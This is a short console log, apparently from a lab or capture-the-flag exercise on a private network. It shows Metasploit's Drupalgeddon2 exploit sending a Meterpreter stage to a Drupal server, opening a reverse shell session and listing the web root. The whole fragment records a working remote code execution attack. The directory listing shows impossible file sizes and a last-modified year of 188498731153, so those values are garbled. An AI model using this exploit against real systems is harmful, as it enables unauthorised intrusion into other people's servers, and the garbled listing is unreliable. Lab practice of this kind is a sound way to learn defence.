 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.193.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.193.135
[*] Meterpreter session 1 opened (192.168.193.128:4444 → 192.168.193.135:57891) at 2024-07-21 21:37:40 -0400
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
100644/rw-r--r-- 747324309678 fil 188498731153-02-08 21:33:43 -0500 .gitignore
100644/rw-r--r-- 24769076401799 fil 188498731153-02-08 21:33:43 -0500 .htaccess
100644/rw-r--r-- 6360846566857 fil 188498731153-02-08 21:33:43 -0500 COPYRIGHT.txt
100644/rw-r--r-- 6231997547947 fil 188498731153-02-08 21:33:43 -0500 INSTALL.mysql.txt
100644/rw-r--r-- 8048768714578 fil 188498731153-02-08 21:33:43 -0500 INSTALL.pgsql.txt
100644/rw-r--r-- 5574867551506 fil 188498731153-02-08 21:33:43 -0500 INSTALL.sqlite.txt
100644/rw-r--r-- 76712410891717 fil 188498731153-02-08 21:33:43 -0500 INSTALL.txt